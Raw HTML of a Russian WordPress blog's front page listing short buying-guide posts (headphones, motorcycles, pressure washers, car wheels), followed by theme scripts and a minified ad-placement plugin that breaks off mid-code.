                            <img width="330" height="140" src="//fora-club.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fora-club.ru/wp-content/uploads/2021/09/406_original-1-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://fora-club.ru/wp-content/uploads/2021/09/406_original-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Без рубрики</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fora-club.ru/1365-2/" rel="bookmark" itemprop="url"><span itemprop="headline">Как выбрать наушники?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Независимо от того, находитесь ли вы дома или в дороге, многие из нас проводят	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Stroika"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fora-club.ru/1365-2/" content="Как выбрать наушники?">
	<meta itemprop="dateModified" content="2021-09-18">
	<meta itemprop="datePublished" content="2021-09-18T16:24:51+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="FORA-CLUB.RU"><meta itemprop="telephone" content="FORA-CLUB.RU"><meta itemprop="address" content="https://fora-club.ru"></div>    
</div><!-- #post-## -->

<div id="post-1362" class="post-card post-1362 post type-post status-publish format-standard has-post-thumbnail  category-novosti" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fora-club.ru/1362-2/">
                            <img width="330" height="140" src="//fora-club.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fora-club.ru/wp-content/uploads/2021/09/406_original-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="" data-srcset="https://fora-club.ru/wp-content/uploads/2021/09/406_original-330x140.jpg 330w, https://fora-club.ru/wp-content/uploads/2021/09/406_original-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://fora-club.ru/wp-content/uploads/2021/09/406_original-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://fora-club.ru/wp-content/uploads/2021/09/406_original-330x140.jpg 330w, https://fora-club.ru/wp-content/uploads/2021/09/406_original-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Новости</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fora-club.ru/1362-2/" rel="bookmark" itemprop="url"><span itemprop="headline">Как выбрать свой первый мотоцикл?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Выбор Мотоцикла Алмата &#8212; не такая простая задача, как кажется. Для вас это может быть	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Stroika"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fora-club.ru/1362-2/" content="Как выбрать свой первый мотоцикл?">
	<meta itemprop="dateModified" content="2021-09-15">
	<meta itemprop="datePublished" content="2021-09-15T21:27:54+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="FORA-CLUB.RU"><meta itemprop="telephone" content="FORA-CLUB.RU"><meta itemprop="address" content="https://fora-club.ru"></div>    
</div><!-- #post-## -->

<div id="post-1358" class="post-card post-1358 post type-post status-publish format-standard has-post-thumbnail  category-1" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fora-club.ru/1358-2/">
                            <img width="330" height="140" src="//fora-club.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fora-club.ru/wp-content/uploads/2021/09/695794657_w500_h500_prinimaem-karton-deformirovannyj-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://fora-club.ru/wp-content/uploads/2021/09/695794657_w500_h500_prinimaem-karton-deformirovannyj-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Без рубрики</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fora-club.ru/1358-2/" rel="bookmark" itemprop="url"><span itemprop="headline">КЕРХЕР ДЛЯ МЫТЬЯ АВТОМОБИЛЯ: КАК ВЫБРАТЬ?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Бренд Керхер сегодня — эталон качества среди моющей техники. Применяется керхер для мытья автомобиля,	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Stroika"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fora-club.ru/1358-2/" content="КЕРХЕР ДЛЯ МЫТЬЯ АВТОМОБИЛЯ: КАК ВЫБРАТЬ?">
	<meta itemprop="dateModified" content="2021-09-09">
	<meta itemprop="datePublished" content="2021-09-09T22:03:56+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="FORA-CLUB.RU"><meta itemprop="telephone" content="FORA-CLUB.RU"><meta itemprop="address" content="https://fora-club.ru"></div>    
</div><!-- #post-## -->

<div id="post-1354" class="post-card post-1354 post type-post status-publish format-standard has-post-thumbnail  category-1" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fora-club.ru/1354-2/">
                            <img width="330" height="140" src="//fora-club.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fora-club.ru/wp-content/uploads/2021/09/electronic-signatures-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="" data-srcset="https://fora-club.ru/wp-content/uploads/2021/09/electronic-signatures-330x140.jpg 330w, https://fora-club.ru/wp-content/uploads/2021/09/electronic-signatures-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://fora-club.ru/wp-content/uploads/2021/09/electronic-signatures-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://fora-club.ru/wp-content/uploads/2021/09/electronic-signatures-330x140.jpg 330w, https://fora-club.ru/wp-content/uploads/2021/09/electronic-signatures-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Без рубрики</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fora-club.ru/1354-2/" rel="bookmark" itemprop="url"><span itemprop="headline">ДАВАЙТЕ ВЫБЕРЕМ ДИСКИ! КРАСОТА, ЦЕНА ИЛИ НАДЕЖНОСТЬ?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		На чем бы ни ездил наш отечественный автомобилист, независимо от марки, возраста и технического	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Stroika"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fora-club.ru/1354-2/" content="ДАВАЙТЕ ВЫБЕРЕМ ДИСКИ! КРАСОТА, ЦЕНА ИЛИ НАДЕЖНОСТЬ?">
	<meta itemprop="dateModified" content="2021-09-03">
	<meta itemprop="datePublished" content="2021-09-03T12:49:26+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="FORA-CLUB.RU"><meta itemprop="telephone" content="FORA-CLUB.RU"><meta itemprop="address" content="https://fora-club.ru"></div>    
</div><!-- #post-## -->

</div>
            
	<nav class="navigation pagination">
		<div class="screen-reader-text">Навигация по записям</div>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://fora-club.ru/page/2/">2</a>
<span class="page-numbers dots">...</span>
<a class="page-numbers" href="https://fora-club.ru/page/17/">17</a>
<a class="next page-numbers" href="https://fora-club.ru/page/2/">Далее</a></div>
	</nav>
            

        
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="https://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_1018" action="https://fora-club.ru/" class="search-form">
    <label class="screen-reader-text" for="s_1018">Поиск: </label>
    <input type="text" value="" name="s" id="s_1018" class="search-form__text">
    <button type="submit" id="searchsubmit_1018" class="search-form__submit"></button>
</form></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></script></div></div>
    
</aside><!-- #secondary -->
		<script type="text/javascript">
		try {
			var sbmt     = document.getElementById('submit'),
				npt      = document.createElement('input'),
				d        = new Date(),
				__ksinit = function(){ sbmt.parentNode.insertBefore( npt, sbmt ); };

			npt.value = d.getUTCDate() +''+ (d.getUTCMonth()+1) + 'uniq9065';
			npt.name  = 'ksbn_code';
			npt.type  = 'hidden';
			sbmt.onmousedown = __ksinit;
			sbmt.onkeypress  = __ksinit;
		}catch(e){}
		</script>
		
	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="https://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2022 FORA-CLUB.RU
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters">
                            </div>

        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


        <meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
        <script type="text/javascript">
            /*<![CDATA[*/
            </script>
        <script  src='https://fora-club.ru/wp-content/themes/root/js/swiper.min.js?ver=2.3.2' id='root-swiper-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var lang_array = {"text1":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","text2":"\u0438\u0437"};
var wps_ajax = {"url":"https:\/\/fora-club.ru\/wp-admin\/admin-ajax.php","nonce":"4c0bb257f5"};
/* ]]> */
</script>
<script  src='https://fora-club.ru/wp-content/themes/root/js/scripts.min.js?ver=2.3.2' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]}];
/* ]]> */
</script>
<script  src='https://fora-club.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script  src='//fora-club.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.4' id='jquery-lazyloadxt-js'></script>
<script  src='//fora-club.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.4' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script  src='//fora-club.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.4' id='jquery-lazyloadxt-extend-js'></script>
<script  src='https://fora-club.ru/wp-includes/js/wp-embed.min.js?ver=b8a89677f9211dc5453416ea843e5540' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через 